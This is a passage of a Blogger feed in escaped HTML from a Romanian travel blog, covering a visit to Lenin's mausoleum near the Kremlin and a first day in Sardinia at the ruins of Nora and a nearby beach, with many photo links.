\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDPgDkTNjoQjK-JaMpEATuVNfmvieDU2VI6SAmkc-mqTbXot9xDJyLdmex719rPXL73cv-wPfCiNQBCq29rsGUlWiR9_Sn47Kk0Xx0_6lRC4NFjokfreqNKdYyBqdxU808tJPm0dhu1nH\/s1600\/DSCN0947.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDPgDkTNjoQjK-JaMpEATuVNfmvieDU2VI6SAmkc-mqTbXot9xDJyLdmex719rPXL73cv-wPfCiNQBCq29rsGUlWiR9_Sn47Kk0Xx0_6lRC4NFjokfreqNKdYyBqdxU808tJPm0dhu1nH\/s640\/DSCN0947.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiap9zUgxBCDOGPkX8Xf01_9mG7_IrhP_rigy8esIk_HgTiZGi-feGYQj5vS-d60UpVrlBVsqNnTujj1ZvJCC6mA5vBFIhw0QzCyZhz4_IcYOEdW01_NeE0shlM6CQnZ2CHHApsGLVbXMCx\/s1600\/DSCN0965.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiap9zUgxBCDOGPkX8Xf01_9mG7_IrhP_rigy8esIk_HgTiZGi-feGYQj5vS-d60UpVrlBVsqNnTujj1ZvJCC6mA5vBFIhw0QzCyZhz4_IcYOEdW01_NeE0shlM6CQnZ2CHHApsGLVbXMCx\/s640\/DSCN0965.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjD8_ZdG06we7dgn_H_afGizj7dC1zxbL8jUtVyS3PWf9pKxMgRX67jfMDXwZZBX_CCKGP8yxDOLPzgY2CoBsgqfc7Q8NqcwW8Drv93aVsyepAlgN21qNTCglHP2Wbu6Dki_0LqbEhwSbe\/s1600\/DSCN0967.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjD8_ZdG06we7dgn_H_afGizj7dC1zxbL8jUtVyS3PWf9pKxMgRX67jfMDXwZZBX_CCKGP8yxDOLPzgY2CoBsgqfc7Q8NqcwW8Drv93aVsyepAlgN21qNTCglHP2Wbu6Dki_0LqbEhwSbe\/s640\/DSCN0967.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAYWvD7FvVpHpPv6_fc5CcB4EaIVHe68EIFCI4JHaRWCE04YPUVyh4_lJeiiQthXKbwLiaG7A9pv4OOHXiHnKPO2IADXyldGSl7bY2MzlXKtmoj7tTds6djvdONgqSTuvIAdo6rBRoGGYe\/s1600\/DSCN0975.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAYWvD7FvVpHpPv6_fc5CcB4EaIVHe68EIFCI4JHaRWCE04YPUVyh4_lJeiiQthXKbwLiaG7A9pv4OOHXiHnKPO2IADXyldGSl7bY2MzlXKtmoj7tTds6djvdONgqSTuvIAdo6rBRoGGYe\/s640\/DSCN0975.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECu mausoleul lui Lenin e în schimb altă poveste. Clădirea e din marmură neagră și lumina e drămuită pentru a nu afecta mumia marelui conducător. Vizitatorii coboară niște scări întunecate și merg apoi pe marginile camerei pătrate, în mijlocul căreia zace pe un catafalc de porfir Lenin, o păpușă de ceară învăluită într-o lumină palidă. Nu poți decât să te bucuri că ești încă în viață când te întorci la lumină și căldură. Nici măcar mormintele celorlalți lideri comuniști sau personalități de seamă ale U.R.S.S, aliniate și ele lângă zidul Kremlinului, nu mi-au diminuat senzația de ușurare. Ba chiar am găsit... interesant, să zicem, că locurile de veci sunt marcate fie cu tăblițe funerare, fie cu statui, în funcție de ultimul ritual - incinerare sau înmormântare. Ca\u0026nbsp; o curiozitate, mi s-a șoptit la ureche, inamicii lui Stalin nu au și-au găsit loc aici.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENecropola se poate vizita gratis, dar programul este de doar 2 ore pe zi (între 11 și 13) iar cozile sunt mari, așa că dacă ajungeți pe acolo, sfatul meu e să vă așezați cât mai devreme la rând pentru a nu irosi timpul de așteptare degeaba.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinaIT3AEzJCc_mEKQ4-xIvs4hPDbYCOZIgOzk64ZRpzqMMrlJAe0jZ7ySWmeF39liJkKO_7GNr00nFuyaHxwhZYKACdtqoTN_h_RF8Zi4iQXJoJbWa1I_EfF6ErcsJGUxEiVUpgWtVh11F\/s1600\/DSCN1219.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinaIT3AEzJCc_mEKQ4-xIvs4hPDbYCOZIgOzk64ZRpzqMMrlJAe0jZ7ySWmeF39liJkKO_7GNr00nFuyaHxwhZYKACdtqoTN_h_RF8Zi4iQXJoJbWa1I_EfF6ErcsJGUxEiVUpgWtVh11F\/s640\/DSCN1219.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiir6Ds7nNQhJGodEUSzWwX_7oi1pteC2R4R_bbtLp4OO9A2hLKoT3BJfNqu_fy8c80D9voEaezjIiRnKQaR0ubKCWngHdCMTf2yyqNMxLAs7amxAajNgsE3rsVVfOYRk9GefvzM15OFM2Q\/s1600\/DSCN1206.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiir6Ds7nNQhJGodEUSzWwX_7oi1pteC2R4R_bbtLp4OO9A2hLKoT3BJfNqu_fy8c80D9voEaezjIiRnKQaR0ubKCWngHdCMTf2yyqNMxLAs7amxAajNgsE3rsVVfOYRk9GefvzM15OFM2Q\/s640\/DSCN1206.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4n_nw99OcG__L8xaksJC0Dn5ivF4hRhZmPdD6Ox71EBau75CgFS8ju16l43lB9C3xquTF4gutKNVTwURfepmQkZW9hdtWFMiDq4dMoo4YFjISKj4c727lgBcNZq1t0HFzZghpBWDjIGhk\/s1600\/DSCN1210.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4n_nw99OcG__L8xaksJC0Dn5ivF4hRhZmPdD6Ox71EBau75CgFS8ju16l43lB9C3xquTF4gutKNVTwURfepmQkZW9hdtWFMiDq4dMoo4YFjISKj4c727lgBcNZq1t0HFzZghpBWDjIGhk\/s640\/DSCN1210.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc2kkmtbiGJSGHYoTU1H9kVpkyLYmwFec1KfIT3yi6KZ_GcI3UApeFR_rc_VR4ZZ7i62-jNZljMqMWIF-ELqSDj5XtCvnV275MoXFeXzgK75wi75bDVSusPcXOECCt8kIO9hXyeXXNlOcU\/s1600\/DSCN1213.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc2kkmtbiGJSGHYoTU1H9kVpkyLYmwFec1KfIT3yi6KZ_GcI3UApeFR_rc_VR4ZZ7i62-jNZljMqMWIF-ELqSDj5XtCvnV275MoXFeXzgK75wi75bDVSusPcXOECCt8kIO9hXyeXXNlOcU\/s640\/DSCN1213.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtgxTNxN9_0_QLsJ96bPIvDqL7BF_aAjsvsb_EzBJ5nuI3CXtfRsEEwSFy2vRFDtmzR18jA3DTpX18tjgS0JFYmZ4U0YIbQMlTs3Qirh1fG1odX1isE_2cW4MJYq2MWjDeKCQdh0p8Eeo-\/s1600\/DSCN1217.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtgxTNxN9_0_QLsJ96bPIvDqL7BF_aAjsvsb_EzBJ5nuI3CXtfRsEEwSFy2vRFDtmzR18jA3DTpX18tjgS0JFYmZ4U0YIbQMlTs3Qirh1fG1odX1isE_2cW4MJYq2MWjDeKCQdh0p8Eeo-\/s640\/DSCN1217.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/8434939221400080407\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/11\/in-jurul-kremlinului-piata-rosie-si.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/8434939221400080407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/8434939221400080407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/11\/in-jurul-kremlinului-piata-rosie-si.html","title":"În jurul Kremlinului - Piața Roșie și mausoleul lui Lenin"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv7fyLrludYYbuoiamudZdIps2pNo4Kh3-S26RX6kFUCdlbjPT-48YEXz1WeUVNpTyqnrpcDbd1-6H6WgVJl5NJYQBSVJr6lqjZ7XKRwUsrLL6knvV-qitqZNgmWq8ixxi8JrD0MlpNMoh\/s72-c\/DSCN0990.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-2407411147055440638"},"published":{"$t":"2017-10-24T00:47:00.000+03:00"},"updated":{"$t":"2018-06-24T13:10:37.296+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Italia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sardinia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sicilia - Sardinia - Corsica - Coasta de Azur"}],"title":{"type":"text","$t":"Prima zi în Sardinia - soare, ruine și plaja \"Micuței Biserici\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Jw6Pw0rlUhcULN4Q9AppuY0-tP4sQmDeh9sX9QnYTXkQaigr26eoI341sNtdrY2SEDDJB1k9BbQipdkzouYK0Cm53XKSO19xuCBT63SszQuIANtZf2pzu-KQy5U5-txu1lvYTDuxMAHM\/s1600\/DSCN8828.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Jw6Pw0rlUhcULN4Q9AppuY0-tP4sQmDeh9sX9QnYTXkQaigr26eoI341sNtdrY2SEDDJB1k9BbQipdkzouYK0Cm53XKSO19xuCBT63SszQuIANtZf2pzu-KQy5U5-txu1lvYTDuxMAHM\/s640\/DSCN8828.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm ajuns în locurile pe care le veți vedea mai jos în prima zi pe care am petrecut-o în întregime în Sardinia. Eram deja la jumătatea vacanței, obosită de drum, și tot ce îmi doream era să pot să stau câteva ore întinsă pe nisipul, de preferat fin, al unei plaje. Să văd cel mai vechi oraș din Sardinia, care era providențial așezat lângă Mediterană, a fost, pot spune acum, o alegere inspirată.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn zilele noastre, Nora este o suburbie a Pulei. Acest cuvânt cu rezonanță denumește aici, la fel ca și în Croația, o frumoasă stațiune cu vedere la mare. Nora este considerat de arheologi cel mai vechi oraș din Sardinia. A fost întemeiat de\u0026nbsp; băștinași, probabil aceiași oameni care au construit turnurile fortificate despre care povesteam \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2017\/10\/jurnal-de-cagliari.html\" target=\"_blank\"\u003Eaici\u003C\/a\u003E, și a crescut ca importanță în timpul fenicienilor și al romanilor. În prezent, din cauza faptului că sudul Sardiniei se scufundă în mare, o parte însemnată a orașului antic, inclusiv portul, poate fi vizitată doar dacă te încumeți să faci scufundări. Restul sitului este închis iar tururile sunt posibile doar cu ghid\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003Epreț bilet - 7.5 euro\u003Cb\u003E)\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, o măsură de precauție binevenită având în vedere că în trecut căutătorii de comori și-au făcut simțită prezența în zonă \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E. Am intrat în \"muzeul\" în aer liber la oră fixă iar vizita a durat în jur de o oră. În Nora se mai pot vedea un mozaic vechi și frumos, o baie publică pe jumătate prăbușită și un cartier al oamenilor de rând care, la fel ca și astăzi, trăiau înghesuiți în locuințe mici și insalubre cu prăvălii la parter și dormitoare la etaj. Tot în prețul biletului mai poate fi vizitat și vechiul turn spaniol care veghează ruinele.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENu am mai avut răbdare să urc în turn. O plajă superbă și aproape pustie se întindea la doar câțiva zeci de metri de mine. Mi-am petrecut restul după-amiezii vegetând pe prosop sau bălăcindu-mă în apa aproape transparentă în care peștișori mici, cenușii, înotau până aproape de țărm.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ECum se ajunge în Nora?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDin Cagliari se ia un autobuz, nr. 129, care te lasă la vreo 3 kilometri de situl arheologic. Plimbarea nu e anevoioasă, se merge pe trotuar printr-o zonă rezidențială, cu vile pe de-o parte și o mlaștină pitorească pe cealaltă. Prețul biletului de autobuz era de \u003Ci\u003E6.2 euro\u003C\/i\u003E pentru o călătorie dus-întors, la sfârșitul lui septembrie 2016. Înainte să plecați la drum, verificați \u003Ca href=\"http:\/\/m.arstspa.com\/129.pdf\" target=\"_blank\"\u003Eorarul \u003C\/a\u003Ecurselor pentru a vă asigura că aveți cu ce vă întoarce. Autobuzul circulă cam o dată la 30 de minute.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4O8nDBYlm5sB7V4q6LbggmB06Ui-LvewpGksNqB09brKkrLpp4vtbgwACTv8oeGlMN6NgpDBYHDKyFbVUcKN6stG5n9xJmos7z66C6PtgrL1Kj4fI8a_CHxg4SavzUeH6MZjN2EhHjkoO\/s1600\/DSCN8742.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4O8nDBYlm5sB7V4q6LbggmB06Ui-LvewpGksNqB09brKkrLpp4vtbgwACTv8oeGlMN6NgpDBYHDKyFbVUcKN6stG5n9xJmos7z66C6PtgrL1Kj4fI8a_CHxg4SavzUeH6MZjN2EhHjkoO\/s640\/DSCN8742.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQAx1oArs2yf0xQGZBBDwWGR7zbvwNwStQKZSjV0ElZTy4iQ8Je3NouDNkecMEA2EjbIXUzfVQpPd2sIuRO074XORstavpcrOK2QYuA5Rr5jpprRP9qLh8cUVp1TVwnJXsphqN9Kz1DBNr\/s1600\/DSCN8744.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQAx1oArs2yf0xQGZBBDwWGR7zbvwNwStQKZSjV0ElZTy4iQ8Je3NouDNkecMEA2EjbIXUzfVQpPd2sIuRO074XORstavpcrOK2QYuA5Rr5jpprRP9qLh8cUVp1TVwnJXsphqN9Kz1DBNr\/s640\/DSCN8744.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB0kh4ioUqKNqQEepcr-s28RSKWrfChw-JPVtYodR3UT0vBcBX9Kd1Id9x6GmORnk1OFbwuK6trU-PHCrfnbmYMF3a9WngGyCCUAn5whZCYf20C_gFLm1ZrfyraPQtlVHB-iQwdZokdhF\/s1600\/DSCN8748.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB0kh4ioUqKNqQEepcr-s28RSKWrfChw-JPVtYodR3UT0vBcBX9Kd1Id9x6GmORnk1OFbwuK6trU-PHCrfnbmYMF3a9WngGyCCUAn5whZCYf20C_gFLm1ZrfyraPQtlVHB-iQwdZokdhF\/s640\/DSCN8748.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFbL_MOAtRmd-2Xx3_lOrID9PQBJaLPsw7HLfIOYJW6KG4iYxpo_K1XSEpNLdICgV_y9PSLxbbRp_R9bp9k8vWwC6W1slCADe9ZlM7Of-x3VY7xUMH01CRJi-T4lUmENYEeuVm5lt7fWz\/s1600\/DSCN8750.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFbL_MOAtRmd-2Xx3_lOrID9PQBJaLPsw7HLfIOYJW6KG4iYxpo_K1XSEpNLdICgV_y9PSLxbbRp_R9bp9k8vWwC6W1slCADe9ZlM7Of-x3VY7xUMH01CRJi-T4lUmENYEeuVm5lt7fWz\/s640\/DSCN8750.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDDX90MqOo2TSUfiVUc8lwB0aYXc3CnlDYET0mYK3H4zeGfn-22o9GxFQLdZ8vUnuTZzOq68NqESm3VNK3DQzUKZIC7lL3Sq9QslU1-0XM8nZbcIyniJP5ph3dnsnjusQBmFCr_IQm_9Z\/s1600\/DSCN8754.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDDX90MqOo2TSUfiVUc8lwB0aYXc3CnlDYET0mYK3H4zeGfn-22o9GxFQLdZ8vUnuTZzOq68NqESm3VNK3DQzUKZIC7lL3Sq9QslU1-0XM8nZbcIyniJP5ph3dnsnjusQBmFCr_IQm_9Z\/s640\/DSCN8754.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZpxmVVitxoJCmppmhy__cvhDRr8LLeoZiNT85EV0Zyl1OrK4DEH8VzzDHPaJPHG_sxVqFSPF3hlPiXkjRpPSGgRRNWv5cVwo3svz21Wx-CIudyKeE-1AjZPnZT23Mjhn9WguUjtM2GmR\/s1600\/DSCN8757.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZpxmVVitxoJCmppmhy__cvhDRr8LLeoZiNT85EV0Zyl1OrK4DEH8VzzDHPaJPHG_sxVqFSPF3hlPiXkjRpPSGgRRNWv5cVwo3svz21Wx-CIudyKeE-1AjZPnZT23Mjhn9WguUjtM2GmR\/s640\/DSCN8757.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG_xI2JHGt_6r-dhctYCvRiGeSpytyvQ9xZcV6GRW_L039VTh-GsUGu25ybMuDapRn5NENIW_F5iLMVMBeuXxiP1-7kAKYTFnV2W3Fl6_nYY5J91GjrYQpL11l1gZb-fnoTvtDjhwq-G_0\/s1600\/DSCN8774.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG_xI2JHGt_6r-dhctYCvRiGeSpytyvQ9xZcV6GRW_L039VTh-GsUGu25ybMuDapRn5NENIW_F5iLMVMBeuXxiP1-7kAKYTFnV2W3Fl6_nYY5J91GjrYQpL11l1gZb-fnoTvtDjhwq-G_0\/s640\/DSCN8774.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 